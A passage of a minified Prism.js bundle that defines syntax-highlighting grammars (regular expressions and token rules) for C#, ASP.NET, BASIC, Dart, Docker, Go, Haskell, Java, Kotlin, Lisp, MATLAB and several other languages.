generic: { pattern: RegExp(g), alias: "class-name", inside: v } } }, "type-list": { pattern: t("\\b((?:<<0>>\\s+<<1>>|where\\s+<<2>>)\\s*:\\s*)(?:<<3>>|<<4>>)(?:\\s*,\\s*(?:<<3>>|<<4>>))*(?=\\s*(?:where|[{;]|=>|$))", [d, f, h, w, p.source]), lookbehind: !0, inside: { keyword: p, "class-name": { pattern: RegExp(w), greedy: !0, inside: v }, punctuation: /,/ } }, preprocessor: { pattern: /(^\s*)#.*/m, lookbehind: !0, alias: "property", inside: { directive: { pattern: /(\s*#)\b(?:define|elif|else|endif|endregion|error|if|line|pragma|region|undef|warning)\b/, lookbehind: !0, alias: "keyword" } } } }); var _ = $ + "|" + x, B = a("/(?![*/])|//[^\r\n]*[\r\n]|/\\*(?:[^*]|\\*(?!/))*\\*/|<<0>>", [_]), E = e(a("[^\"'/()]|<<0>>|\\(<<self>>*\\)", [B]), 2), R = "\\b(?:assembly|event|field|method|module|param|property|return|type)\\b", P = a("<<0>>(?:\\s*\\(<<1>>*\\))?", [m, E]); s.languages.insertBefore("csharp", "class-name", { attribute: { pattern: t("((?:^|[^\\s\\w>)?])\\s*\\[\\s*)(?:<<0>>\\s*:\\s*)?<<1>>(?:\\s*,\\s*<<1>>)*(?=\\s*\\])", [R, P]), lookbehind: !0, greedy: !0, inside: { target: { pattern: t("^<<0>>(?=\\s*:)", [R]), alias: "keyword" }, "attribute-arguments": { pattern: t("\\(<<0>>*\\)", [E]), inside: s.languages.csharp }, "class-name": { pattern: RegExp(m), inside: { punctuation: /\./ } }, punctuation: /[:,]/ } } }); var z = ":[^}\r\n]+", S = e(a("[^\"'/()]|<<0>>|\\(<<self>>*\\)", [B]), 2), j = a("\\{(?!\\{)(?:(?![}:])<<0>>)*<<1>>?\\}", [S, z]), A = e(a("[^\"'/()]|/(?!\\*)|/\\*(?:[^*]|\\*(?!/))*\\*/|<<0>>|\\(<<self>>*\\)", [_]), 2), F = a("\\{(?!\\{)(?:(?![}:])<<0>>)*<<1>>?\\}", [A, z]); function U(e, n) { return { interpolation: { pattern: t("((?:^|[^{])(?:\\{\\{)*)<<0>>", [e]), lookbehind: !0, inside: { "format-string": { pattern: t("(^\\{(?:(?![}:])<<0>>)*)<<1>>(?=\\}$)", [n, z]), lookbehind: !0, inside: { punctuation: /^:/ } }, punctuation: /^\{|\}$/, expression: { pattern: /[\s\S]+/, alias: "language-csharp", inside: s.languages.csharp } } }, string: /[\s\S]+/ } } s.languages.insertBefore("csharp", "string", { "interpolation-string": [{ pattern: t('(^|[^\\\\])(?:\\$@|@\\$)"(?:""|\\\\[^]|\\{\\{|<<0>>|[^\\\\{"])*"', [j]), lookbehind: !0, greedy: !0, inside: U(j, S) }, { pattern: t('(^|[^@\\\\])\\$"(?:\\\\.|\\{\\{|<<0>>|[^\\\\"{])*"', [F]), lookbehind: !0, greedy: !0, inside: U(F, A) }] }) }(Prism), Prism.languages.dotnet = Prism.languages.cs = Prism.languages.csharp;
Prism.languages.aspnet = Prism.languages.extend("markup", { "page-directive": { pattern: /<%\s*@.*%>/i, alias: "tag", inside: { "page-directive": { pattern: /<%\s*@\s*(?:Assembly|Control|Implements|Import|Master(?:Type)?|OutputCache|Page|PreviousPageType|Reference|Register)?|%>/i, alias: "tag" }, rest: Prism.languages.markup.tag.inside } }, directive: { pattern: /<%.*%>/i, alias: "tag", inside: { directive: { pattern: /<%\s*?[$=%#:]{0,2}|%>/i, alias: "tag" }, rest: Prism.languages.csharp } } }), Prism.languages.aspnet.tag.pattern = /<(?!%)\/?[^\s>\/]+(?:\s+[^\s>\/=]+(?:=(?:("|')(?:\\[\s\S]|(?!\1)[^\\])*\1|[^\s'">=]+))?)*\s*\/?>/i, Prism.languages.insertBefore("inside", "punctuation", { directive: Prism.languages.aspnet.directive }, Prism.languages.aspnet.tag.inside["attr-value"]), Prism.languages.insertBefore("aspnet", "comment", { "asp-comment": { pattern: /<%--[\s\S]*?--%>/, alias: ["asp", "comment"] } }), Prism.languages.insertBefore("aspnet", Prism.languages.javascript ? "script" : "tag", { "asp-script": { pattern: /(<script(?=.*runat=['"]?server['"]?)[\s\S]*?>)[\s\S]*?(?=<\/script>)/i, lookbehind: !0, alias: ["asp", "script"], inside: Prism.languages.csharp || {} } });
Prism.languages.basic = { comment: { pattern: /(?:!|REM\b).+/i, inside: { keyword: /^REM/i } }, string: { pattern: /"(?:""|[!#$%&'()*,\/:;<=>?^_ +\-.A-Z\d])*"/i, greedy: !0 }, number: /(?:\b\d+\.?\d*|\B\.\d+)(?:E[+-]?\d+)?/i, keyword: /\b(?:AS|BEEP|BLOAD|BSAVE|CALL(?: ABSOLUTE)?|CASE|CHAIN|CHDIR|CLEAR|CLOSE|CLS|COM|COMMON|CONST|DATA|DECLARE|DEF(?: FN| SEG|DBL|INT|LNG|SNG|STR)|DIM|DO|DOUBLE|ELSE|ELSEIF|END|ENVIRON|ERASE|ERROR|EXIT|FIELD|FILES|FOR|FUNCTION|GET|GOSUB|GOTO|IF|INPUT|INTEGER|IOCTL|KEY|KILL|LINE INPUT|LOCATE|LOCK|LONG|LOOP|LSET|MKDIR|NAME|NEXT|OFF|ON(?: COM| ERROR| KEY| TIMER)?|OPEN|OPTION BASE|OUT|POKE|PUT|READ|REDIM|REM|RESTORE|RESUME|RETURN|RMDIR|RSET|RUN|SHARED|SINGLE|SELECT CASE|SHELL|SLEEP|STATIC|STEP|STOP|STRING|SUB|SWAP|SYSTEM|THEN|TIMER|TO|TROFF|TRON|TYPE|UNLOCK|UNTIL|USING|VIEW PRINT|WAIT|WEND|WHILE|WRITE)(?:\$|\b)/i, function: /\b(?:ABS|ACCESS|ACOS|ANGLE|AREA|ARITHMETIC|ARRAY|ASIN|ASK|AT|ATN|BASE|BEGIN|BREAK|CAUSE|CEIL|CHR|CLIP|COLLATE|COLOR|CON|COS|COSH|COT|CSC|DATE|DATUM|DEBUG|DECIMAL|DEF|DEG|DEGREES|DELETE|DET|DEVICE|DISPLAY|DOT|ELAPSED|EPS|ERASABLE|EXLINE|EXP|EXTERNAL|EXTYPE|FILETYPE|FIXED|FP|GO|GRAPH|HANDLER|IDN|IMAGE|IN|INT|INTERNAL|IP|IS|KEYED|LBOUND|LCASE|LEFT|LEN|LENGTH|LET|LINE|LINES|LOG|LOG10|LOG2|LTRIM|MARGIN|MAT|MAX|MAXNUM|MID|MIN|MISSING|MOD|NATIVE|NUL|NUMERIC|OF|OPTION|ORD|ORGANIZATION|OUTIN|OUTPUT|PI|POINT|POINTER|POINTS|POS|PRINT|PROGRAM|PROMPT|RAD|RADIANS|RANDOMIZE|RECORD|RECSIZE|RECTYPE|RELATIVE|REMAINDER|REPEAT|REST|RETRY|REWRITE|RIGHT|RND|ROUND|RTRIM|SAME|SEC|SELECT|SEQUENTIAL|SET|SETTER|SGN|SIN|SINH|SIZE|SKIP|SQR|STANDARD|STATUS|STR|STREAM|STYLE|TAB|TAN|TANH|TEMPLATE|TEXT|THERE|TIME|TIMEOUT|TRACE|TRANSFORM|TRUNCATE|UBOUND|UCASE|USE|VAL|VARIABLE|VIEWPORT|WHEN|WINDOW|WITH|ZER|ZONEWIDTH)(?:\$|\b)/i, operator: /<[=>]?|>=?|[+\-*\/^=&]|\b(?:AND|EQV|IMP|NOT|OR|XOR)\b/i, punctuation: /[,;:()]/ };
Prism.languages.dart = Prism.languages.extend("clike", { string: [{ pattern: /r?("""|''')[\s\S]*?\1/, greedy: !0 }, { pattern: /r?("|')(?:\\.|(?!\1)[^\\\r\n])*\1/, greedy: !0 }], keyword: [/\b(?:async|sync|yield)\*/, /\b(?:abstract|assert|async|await|break|case|catch|class|const|continue|covariant|default|deferred|do|dynamic|else|enum|export|extension|external|extends|factory|final|finally|for|Function|get|hide|if|implements|interface|import|in|library|mixin|new|null|on|operator|part|rethrow|return|set|show|static|super|switch|sync|this|throw|try|typedef|var|void|while|with|yield)\b/], operator: /\bis!|\b(?:as|is)\b|\+\+|--|&&|\|\||<<=?|>>=?|~(?:\/=?)?|[+\-*\/%&^|=!<>]=?|\?/ }), Prism.languages.insertBefore("dart", "function", { metadata: { pattern: /@\w+/, alias: "symbol" } });
Prism.languages.docker = { keyword: { pattern: /(^\s*)(?:ADD|ARG|CMD|COPY|ENTRYPOINT|ENV|EXPOSE|FROM|HEALTHCHECK|LABEL|MAINTAINER|ONBUILD|RUN|SHELL|STOPSIGNAL|USER|VOLUME|WORKDIR)(?=\s)/im, lookbehind: !0 }, string: /("|')(?:(?!\1)[^\\\r\n]|\\(?:\r\n|[\s\S]))*\1/, comment: { pattern: /#.*/, greedy: !0 }, punctuation: /---|\.\.\.|[:[\]{}\-,|>?]/ }, Prism.languages.dockerfile = Prism.languages.docker;
Prism.languages["excel-formula"] = { comment: { pattern: /(\bN\(\s*)"(?:[^"]|"")*"(?=\s*\))/i, lookbehind: !0, greedy: !0 }, string: { pattern: /"(?:[^"]|"")*"(?!")/, greedy: !0 }, reference: { pattern: /(?:'[^']*'|(?:[^\s()[\]{}<>*?"';,$&]*\[[^^\s()[\]{}<>*?"']+\])?\w+)!/, greedy: !0, alias: "string", inside: { operator: /!$/, punctuation: /'/, sheet: { pattern: /[^[\]]+$/, alias: "function" }, file: { pattern: /\[[^[\]]+\]$/, inside: { punctuation: /[[\]]/ } }, path: /[\s\S]+/ } }, "function-name": { pattern: /\b[A-Z]\w*(?=\()/i, alias: "keyword" }, range: { pattern: /\$?\b(?:[A-Z]+\$?\d+:\$?[A-Z]+\$?\d+|[A-Z]+:\$?[A-Z]+|\d+:\$?\d+)\b/i, alias: "property", inside: { operator: /:/, cell: /\$?[A-Z]+\$?\d+/i, column: /\$?[A-Z]+/i, row: /\$?\d+/ } }, cell: { pattern: /\b[A-Z]+\d+\b|\$[A-Za-z]+\$?\d+\b|\b[A-Za-z]+\$\d+\b/, alias: "property" }, number: /(?:\b\d+(?:\.\d+)?|\B\.\d+)(?:e[+-]?\d+)?\b/i, boolean: /\b(?:TRUE|FALSE)\b/i, operator: /[-+*/^%=&,]|<[=>]?|>=?/, punctuation: /[[\]();{}|]/ }, Prism.languages.xlsx = Prism.languages.xls = Prism.languages["excel-formula"];
Prism.languages.fortran = { "quoted-number": { pattern: /[BOZ](['"])[A-F0-9]+\1/i, alias: "number" }, string: { pattern: /(?:\w+_)?(['"])(?:\1\1|&(?:\r\n?|\n)(?:\s*!.+(?:\r\n?|\n))?|(?!\1).)*(?:\1|&)/, inside: { comment: { pattern: /(&(?:\r\n?|\n)\s*)!.*/, lookbehind: !0 } } }, comment: { pattern: /!.*/, greedy: !0 }, boolean: /\.(?:TRUE|FALSE)\.(?:_\w+)?/i, number: /(?:\b\d+(?:\.\d*)?|\B\.\d+)(?:[ED][+-]?\d+)?(?:_\w+)?/i, keyword: [/\b(?:INTEGER|REAL|DOUBLE ?PRECISION|COMPLEX|CHARACTER|LOGICAL)\b/i, /\b(?:END ?)?(?:BLOCK ?DATA|DO|FILE|FORALL|FUNCTION|IF|INTERFACE|MODULE(?! PROCEDURE)|PROGRAM|SELECT|SUBROUTINE|TYPE|WHERE)\b/i, /\b(?:ALLOCATABLE|ALLOCATE|BACKSPACE|CALL|CASE|CLOSE|COMMON|CONTAINS|CONTINUE|CYCLE|DATA|DEALLOCATE|DIMENSION|DO|END|EQUIVALENCE|EXIT|EXTERNAL|FORMAT|GO ?TO|IMPLICIT(?: NONE)?|INQUIRE|INTENT|INTRINSIC|MODULE PROCEDURE|NAMELIST|NULLIFY|OPEN|OPTIONAL|PARAMETER|POINTER|PRINT|PRIVATE|PUBLIC|READ|RETURN|REWIND|SAVE|SELECT|STOP|TARGET|WHILE|WRITE)\b/i, /\b(?:ASSIGNMENT|DEFAULT|ELEMENTAL|ELSE|ELSEWHERE|ELSEIF|ENTRY|IN|INCLUDE|INOUT|KIND|NULL|ONLY|OPERATOR|OUT|PURE|RECURSIVE|RESULT|SEQUENCE|STAT|THEN|USE)\b/i], operator: [/\*\*|\/\/|=>|[=\/]=|[<>]=?|::|[+\-*=%]|\.[A-Z]+\./i, { pattern: /(^|(?!\().)\/(?!\))/, lookbehind: !0 }], punctuation: /\(\/|\/\)|[(),;:&]/ };
Prism.languages.git = { comment: /^#.*/m, deleted: /^[-–].*/m, inserted: /^\+.*/m, string: /("|')(?:\\.|(?!\1)[^\\\r\n])*\1/m, command: { pattern: /^.*\$ git .*$/m, inside: { parameter: /\s--?\w+/m } }, coord: /^@@.*@@$/m, commit_sha1: /^commit \w{40}$/m };
Prism.languages.go = Prism.languages.extend("clike", { keyword: /\b(?:break|case|chan|const|continue|default|defer|else|fallthrough|for|func|go(?:to)?|if|import|interface|map|package|range|return|select|struct|switch|type|var)\b/, builtin: /\b(?:bool|byte|complex(?:64|128)|error|float(?:32|64)|rune|string|u?int(?:8|16|32|64)?|uintptr|append|cap|close|complex|copy|delete|imag|len|make|new|panic|print(?:ln)?|real|recover)\b/, boolean: /\b(?:_|iota|nil|true|false)\b/, operator: /[*\/%^!=]=?|\+[=+]?|-[=-]?|\|[=|]?|&(?:=|&|\^=?)?|>(?:>=?|=)?|<(?:<=?|=|-)?|:=|\.\.\./, number: /(?:\b0x[a-f\d]+|(?:\b\d+\.?\d*|\B\.\d+)(?:e[-+]?\d+)?)i?/i, string: { pattern: /(["'`])(?:\\[\s\S]|(?!\1)[^\\])*\1/, greedy: !0 } }), delete Prism.languages.go["class-name"];
Prism.languages.haskell = { comment: { pattern: /(^|[^-!#$%*+=?&@|~.:<>^\\\/])(?:--(?:(?=.)[^-!#$%*+=?&@|~.:<>^\\\/].*|$)|{-[\s\S]*?-})/m, lookbehind: !0 }, char: { pattern: /'(?:[^\\']|\\(?:[abfnrtv\\"'&]|\^[A-Z@[\]^_]|NUL|SOH|STX|ETX|EOT|ENQ|ACK|BEL|BS|HT|LF|VT|FF|CR|SO|SI|DLE|DC1|DC2|DC3|DC4|NAK|SYN|ETB|CAN|EM|SUB|ESC|FS|GS|RS|US|SP|DEL|\d+|o[0-7]+|x[0-9a-fA-F]+))'/, alias: "string" }, string: { pattern: /"(?:[^\\"]|\\(?:\S|\s+\\))*"/, greedy: !0 }, keyword: /\b(?:case|class|data|deriving|do|else|if|in|infixl|infixr|instance|let|module|newtype|of|primitive|then|type|where)\b/, "import-statement": { pattern: /(^\s*)import\s+(?:qualified\s+)?(?:[A-Z][\w']*)(?:\.[A-Z][\w']*)*(?:\s+as\s+(?:[A-Z][\w']*)(?:\.[A-Z][\w']*)*)?(?:\s+hiding\b)?/m, lookbehind: !0, inside: { keyword: /\b(?:import|qualified|as|hiding)\b/ } }, builtin: /\b(?:abs|acos|acosh|all|and|any|appendFile|approxRational|asTypeOf|asin|asinh|atan|atan2|atanh|basicIORun|break|catch|ceiling|chr|compare|concat|concatMap|const|cos|cosh|curry|cycle|decodeFloat|denominator|digitToInt|div|divMod|drop|dropWhile|either|elem|encodeFloat|enumFrom|enumFromThen|enumFromThenTo|enumFromTo|error|even|exp|exponent|fail|filter|flip|floatDigits|floatRadix|floatRange|floor|fmap|foldl|foldl1|foldr|foldr1|fromDouble|fromEnum|fromInt|fromInteger|fromIntegral|fromRational|fst|gcd|getChar|getContents|getLine|group|head|id|inRange|index|init|intToDigit|interact|ioError|isAlpha|isAlphaNum|isAscii|isControl|isDenormalized|isDigit|isHexDigit|isIEEE|isInfinite|isLower|isNaN|isNegativeZero|isOctDigit|isPrint|isSpace|isUpper|iterate|last|lcm|length|lex|lexDigits|lexLitChar|lines|log|logBase|lookup|map|mapM|mapM_|max|maxBound|maximum|maybe|min|minBound|minimum|mod|negate|not|notElem|null|numerator|odd|or|ord|otherwise|pack|pi|pred|primExitWith|print|product|properFraction|putChar|putStr|putStrLn|quot|quotRem|range|rangeSize|read|readDec|readFile|readFloat|readHex|readIO|readInt|readList|readLitChar|readLn|readOct|readParen|readSigned|reads|readsPrec|realToFrac|recip|rem|repeat|replicate|return|reverse|round|scaleFloat|scanl|scanl1|scanr|scanr1|seq|sequence|sequence_|show|showChar|showInt|showList|showLitChar|showParen|showSigned|showString|shows|showsPrec|significand|signum|sin|sinh|snd|sort|span|splitAt|sqrt|subtract|succ|sum|tail|take|takeWhile|tan|tanh|threadToIOResult|toEnum|toInt|toInteger|toLower|toRational|toUpper|truncate|uncurry|undefined|unlines|until|unwords|unzip|unzip3|userError|words|writeFile|zip|zip3|zipWith|zipWith3)\b/, number: /\b(?:\d+(?:\.\d+)?(?:e[+-]?\d+)?|0o[0-7]+|0x[0-9a-f]+)\b/i, operator: /\s\.\s|[-!#$%*+=?&@|~.:<>^\\\/]*\.[-!#$%*+=?&@|~.:<>^\\\/]+|[-!#$%*+=?&@|~.:<>^\\\/]+\.[-!#$%*+=?&@|~.:<>^\\\/]*|[-!#$%*+=?&@|~:<>^\\\/]+|`(?:[A-Z][\w']*\.)*[_a-z][\w']*`/, hvariable: /\b(?:[A-Z][\w']*\.)*[_a-z][\w']*\b/, constant: /\b(?:[A-Z][\w']*\.)*[A-Z][\w']*\b/, punctuation: /[{}[\];(),.:]/ }, Prism.languages.hs = Prism.languages.haskell;
!function (e) { var t = /\b(?:abstract|assert|boolean|break|byte|case|catch|char|class|const|continue|default|do|double|else|enum|exports|extends|final|finally|float|for|goto|if|implements|import|instanceof|int|interface|long|module|native|new|non-sealed|null|open|opens|package|permits|private|protected|provides|public|record|requires|return|sealed|short|static|strictfp|super|switch|synchronized|this|throw|throws|to|transient|transitive|try|uses|var|void|volatile|while|with|yield)\b/, a = /\b[A-Z](?:\w*[a-z]\w*)?\b/; e.languages.java = e.languages.extend("clike", { "class-name": [a, /\b[A-Z]\w*(?=\s+\w+\s*[;,=())])/], keyword: t, function: [e.languages.clike.function, { pattern: /(\:\:)[a-z_]\w*/, lookbehind: !0 }], number: /\b0b[01][01_]*L?\b|\b0x[\da-f_]*\.?[\da-f_p+-]+\b|(?:\b\d[\d_]*\.?[\d_]*|\B\.\d[\d_]*)(?:e[+-]?\d[\d_]*)?[dfl]?/i, operator: { pattern: /(^|[^.])(?:<<=?|>>>?=?|->|--|\+\+|&&|\|\||::|[?:~]|[-+*/%&|^!=<>]=?)/m, lookbehind: !0 } }), e.languages.insertBefore("java", "string", { "triple-quoted-string": { pattern: /"""[ \t]*[\r\n](?:(?:"|"")?(?:\\.|[^"\\]))*"""/, greedy: !0, alias: "string" } }), e.languages.insertBefore("java", "class-name", { annotation: { alias: "punctuation", pattern: /(^|[^.])@\w+/, lookbehind: !0 }, namespace: { pattern: RegExp("(\\b(?:exports|import(?:\\s+static)?|module|open|opens|package|provides|requires|to|transitive|uses|with)\\s+)(?!<keyword>)[a-z]\\w*(?:\\.[a-z]\\w*)*\\.?".replace(/<keyword>/g, function () { return t.source })), lookbehind: !0, inside: { punctuation: /\./ } }, generics: { pattern: /<(?:[\w\s,.&?]|<(?:[\w\s,.&?]|<(?:[\w\s,.&?]|<[\w\s,.&?]*>)*>)*>)*>/, inside: { "class-name": a, keyword: t, punctuation: /[<>(),.:]/, operator: /[?&|]/ } } }) }(Prism);
Prism.languages.jolie = Prism.languages.extend("clike", { keyword: /\b(?:include|define|is_defined|undef|main|init|outputPort|inputPort|Location|Protocol|Interfaces|RequestResponse|OneWay|type|interface|extender|throws|cset|csets|forward|Aggregates|Redirects|embedded|courier|execution|sequential|concurrent|single|scope|install|throw|comp|cH|default|global|linkIn|linkOut|synchronized|this|new|for|if|else|while|in|Jolie|Java|Javascript|nullProcess|spawn|constants|with|provide|until|exit|foreach|instanceof|over|service)\b/, builtin: /\b(?:undefined|string|int|void|long|Byte|bool|double|float|char|any)\b/, number: /(?:\b\d+\.?\d*|\B\.\d+)(?:e[+-]?\d+)?l?/i, operator: /-[-=>]?|\+[+=]?|<[<=]?|[>=*!]=?|&&|\|\||[:?\/%^]/, symbol: /[|;@]/, punctuation: /[,.]/, string: { pattern: /(["'])(?:\\(?:\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1/, greedy: !0 } }), delete Prism.languages.jolie["class-name"], Prism.languages.insertBefore("jolie", "keyword", { function: { pattern: /((?:\b(?:outputPort|inputPort|in|service|courier)\b|@)\s*)\w+/, lookbehind: !0 }, aggregates: { pattern: /(\bAggregates\s*:\s*)(?:\w+(?:\s+with\s+\w+)?\s*,\s*)*\w+(?:\s+with\s+\w+)?/, lookbehind: !0, inside: { "with-extension": { pattern: /\bwith\s+\w+/, inside: { keyword: /\bwith\b/ } }, function: { pattern: /\w+/ }, punctuation: { pattern: /,/ } } }, redirects: { pattern: /(\bRedirects\s*:\s*)(?:\w+\s*=>\s*\w+\s*,\s*)*(?:\w+\s*=>\s*\w+)/, lookbehind: !0, inside: { punctuation: { pattern: /,/ }, function: { pattern: /\w+/ }, symbol: { pattern: /=>/ } } } });
Prism.languages.json = { property: { pattern: /"(?:\\.|[^\\"\r\n])*"(?=\s*:)/, greedy: !0 }, string: { pattern: /"(?:\\.|[^\\"\r\n])*"(?!\s*:)/, greedy: !0 }, comment: { pattern: /\/\/.*|\/\*[\s\S]*?(?:\*\/|$)/, greedy: !0 }, number: /-?\b\d+(?:\.\d+)?(?:e[+-]?\d+)?\b/i, punctuation: /[{}[\],]/, operator: /:/, boolean: /\b(?:true|false)\b/, null: { pattern: /\bnull\b/, alias: "keyword" } }, Prism.languages.webmanifest = Prism.languages.json;
Prism.languages.julia = { comment: { pattern: /(^|[^\\])(?:#=(?:[^#=]|=(?!#)|#(?!=)|#=(?:[^#=]|=(?!#)|#(?!=))*=#)*=#|#.*)/, lookbehind: !0 }, regex: { pattern: /r"(?:\\.|[^"\\\r\n])*"[imsx]{0,4}/, greedy: !0 }, string: { pattern: /"""[\s\S]+?"""|\w*"(?:\\.|[^"\\\r\n])*"|(^|[^\w'])'(?:\\[^\r\n][^'\r\n]*|[^\\\r\n])'|`(?:[^\\`\r\n]|\\.)*`/, lookbehind: !0, greedy: !0 }, keyword: /\b(?:abstract|baremodule|begin|bitstype|break|catch|ccall|const|continue|do|else|elseif|end|export|finally|for|function|global|if|immutable|import|importall|in|let|local|macro|module|print|println|quote|return|struct|try|type|typealias|using|while)\b/, boolean: /\b(?:true|false)\b/, number: /(?:\b(?=\d)|\B(?=\.))(?:0[box])?(?:[\da-f]+(?:_[\da-f]+)*\.?(?:\d+(?:_\d+)*)?|\.\d+(?:_\d+)*)(?:[efp][+-]?\d+(?:_\d+)*)?j?/i, operator: /&&|\|\||[-+*^%÷⊻&$\\]=?|\/[\/=]?|!=?=?|\|[=>]?|<(?:<=?|[=:|])?|>(?:=|>>?=?)?|==?=?|[~≠≤≥'√∛]/, punctuation: /::?|[{}[\]();,.?]/, constant: /\b(?:(?:NaN|Inf)(?:16|32|64)?|im|pi|e|catalan|eulergamma|golden)\b|[πℯγφ]/ };
!function (n) { n.languages.kotlin = n.languages.extend("clike", { keyword: { pattern: /(^|[^.])\b(?:abstract|actual|annotation|as|break|by|catch|class|companion|const|constructor|continue|crossinline|data|do|dynamic|else|enum|expect|external|final|finally|for|fun|get|if|import|in|infix|init|inline|inner|interface|internal|is|lateinit|noinline|null|object|open|operator|out|override|package|private|protected|public|reified|return|sealed|set|super|suspend|tailrec|this|throw|to|try|typealias|val|var|vararg|when|where|while)\b/, lookbehind: !0 }, function: [/\w+(?=\s*\()/, { pattern: /(\.)\w+(?=\s*\{)/, lookbehind: !0 }], number: /\b(?:0[xX][\da-fA-F]+(?:_[\da-fA-F]+)*|0[bB][01]+(?:_[01]+)*|\d+(?:_\d+)*(?:\.\d+(?:_\d+)*)?(?:[eE][+-]?\d+(?:_\d+)*)?[fFL]?)\b/, operator: /\+[+=]?|-[-=>]?|==?=?|!(?:!|==?)?|[\/*%<>]=?|[?:]:?|\.\.|&&|\|\||\b(?:and|inv|or|shl|shr|ushr|xor)\b/ }), delete n.languages.kotlin["class-name"], n.languages.insertBefore("kotlin", "string", { "raw-string": { pattern: /("""|''')[\s\S]*?\1/, alias: "string" } }), n.languages.insertBefore("kotlin", "keyword", { annotation: { pattern: /\B@(?:\w+:)?(?:[A-Z]\w*|\[[^\]]+\])/, alias: "builtin" } }), n.languages.insertBefore("kotlin", "function", { label: { pattern: /\w+@|@\w+/, alias: "symbol" } }); var e = [{ pattern: /\$\{[^}]+\}/, inside: { delimiter: { pattern: /^\$\{|\}$/, alias: "variable" }, rest: n.languages.kotlin } }, { pattern: /\$\w+/, alias: "variable" }]; n.languages.kotlin.string.inside = n.languages.kotlin["raw-string"].inside = { interpolation: e }, n.languages.kt = n.languages.kotlin, n.languages.kts = n.languages.kotlin }(Prism);
!function (e) { function n(e) { return RegExp("(\\()" + e + "(?=[\\s\\)])") } function a(e) { return RegExp("([\\s([])" + e + "(?=[\\s)])") } var t = "[-+*/_~!@$%^=<>{}\\w]+", r = "(\\()", i = "(?=\\))", s = "(?=\\s)", o = { heading: { pattern: /;;;.*/, alias: ["comment", "title"] }, comment: /;.*/, string: { pattern: /"(?:[^"\\]|\\.)*"/, greedy: !0, inside: { argument: /[-A-Z]+(?=[.,\s])/, symbol: RegExp("`" + t + "'") } }, "quoted-symbol": { pattern: RegExp("#?'" + t), alias: ["variable", "symbol"] }, "lisp-property": { pattern: RegExp(":" + t), alias: "property" }, splice: { pattern: RegExp(",@?" + t), alias: ["symbol", "variable"] }, keyword: [{ pattern: RegExp(r + "(?:(?:lexical-)?let\\*?|(?:cl-)?letf|if|when|while|unless|cons|cl-loop|and|or|not|cond|setq|error|message|null|require|provide|use-package)" + s), lookbehind: !0 }, { pattern: RegExp(r + "(?:for|do|collect|return|finally|append|concat|in|by)" + s), lookbehind: !0 }], declare: { pattern: n("declare"), lookbehind: !0, alias: "keyword" }, interactive: { pattern: n("interactive"), lookbehind: !0, alias: "keyword" }, boolean: { pattern: a("(?:t|nil)"), lookbehind: !0 }, number: { pattern: a("[-+]?\\d+(?:\\.\\d*)?"), lookbehind: !0 }, defvar: { pattern: RegExp(r + "def(?:var|const|custom|group)\\s+" + t), lookbehind: !0, inside: { keyword: /^def[a-z]+/, variable: RegExp(t) } }, defun: { pattern: RegExp(r + "(?:cl-)?(?:defun\\*?|defmacro)\\s+" + t + "\\s+\\([\\s\\S]*?\\)"), lookbehind: !0, inside: { keyword: /^(?:cl-)?def\S+/, arguments: null, function: { pattern: RegExp("(^\\s)" + t), lookbehind: !0 }, punctuation: /[()]/ } }, lambda: { pattern: RegExp(r + "lambda\\s+\\((?:&?" + t + "\\s*)*\\)"), lookbehind: !0, inside: { keyword: /^lambda/, arguments: null, punctuation: /[()]/ } }, car: { pattern: RegExp(r + t), lookbehind: !0 }, punctuation: [/(?:['`,]?\(|[)\[\]])/, { pattern: /(\s)\.(?=\s)/, lookbehind: !0 }] }, l = { "lisp-marker": RegExp("&[-+*/_~!@$%^=<>{}\\w]+"), rest: { argument: { pattern: RegExp(t), alias: "variable" }, varform: { pattern: RegExp(r + t + "\\s+\\S[\\s\\S]*" + i), lookbehind: !0, inside: { string: o.string, boolean: o.boolean, number: o.number, symbol: o.symbol, punctuation: /[()]/ } } } }, p = "\\S+(?:\\s+\\S+)*", d = { pattern: RegExp(r + "[\\s\\S]*" + i), lookbehind: !0, inside: { "rest-vars": { pattern: RegExp("&(?:rest|body)\\s+" + p), inside: l }, "other-marker-vars": { pattern: RegExp("&(?:optional|aux)\\s+" + p), inside: l }, keys: { pattern: RegExp("&key\\s+" + p + "(?:\\s+&allow-other-keys)?"), inside: l }, argument: { pattern: RegExp(t), alias: "variable" }, punctuation: /[()]/ } }; o.lambda.inside.arguments = d, o.defun.inside.arguments = e.util.clone(d), o.defun.inside.arguments.inside.sublist = d, e.languages.lisp = o, e.languages.elisp = o, e.languages.emacs = o, e.languages["emacs-lisp"] = o }(Prism);
!function (h) { function v(e, n) { return "___" + e.toUpperCase() + n + "___" } Object.defineProperties(h.languages["markup-templating"] = {}, { buildPlaceholders: { value: function (a, r, e, o) { if (a.language === r) { var c = a.tokenStack = []; a.code = a.code.replace(e, function (e) { if ("function" == typeof o && !o(e)) return e; for (var n, t = c.length; -1 !== a.code.indexOf(n = v(r, t));)++t; return c[t] = e, n }), a.grammar = h.languages.markup } } }, tokenizePlaceholders: { value: function (p, k) { if (p.language === k && p.tokenStack) { p.grammar = h.languages[k]; var m = 0, d = Object.keys(p.tokenStack); !function e(n) { for (var t = 0; t < n.length && !(m >= d.length); t++) { var a = n[t]; if ("string" == typeof a || a.content && "string" == typeof a.content) { var r = d[m], o = p.tokenStack[r], c = "string" == typeof a ? a : a.content, i = v(k, r), u = c.indexOf(i); if (-1 < u) { ++m; var g = c.substring(0, u), l = new h.Token(k, h.tokenize(o, p.grammar), "language-" + k, o), s = c.substring(u + i.length), f = []; g && f.push.apply(f, e([g])), f.push(l), s && f.push.apply(f, e([s])), "string" == typeof a ? n.splice.apply(n, [t, 1].concat(f)) : a.content = f } } else a.content && e(a.content) } return n }(p.tokens) } } } }) }(Prism);
Prism.languages.matlab = { comment: [/%\{[\s\S]*?\}%/, /%.+/], string: { pattern: /\B'(?:''|[^'\r\n])*'/, greedy: !0 }, number: /(?:\b\d+\.?\d*|\B\.\d+)(?:[eE][+-]?\d+)?(?:[ij])?|\b[ij]\b/, keyword: /\b(?:break|case|catch|continue|else|elseif|end|for|function|if|inf|NaN|otherwise|parfor|pause|pi|return|switch|try|while)\b/, function: /(?!\d)\w+(?=\s*\()/, operator: /\.?[*^\/\\']|[+\-:@]|[<>=~]=?|&&?|\|\|?/, punctuation: /\.{3}|[.,;\[\](){}!]/ };
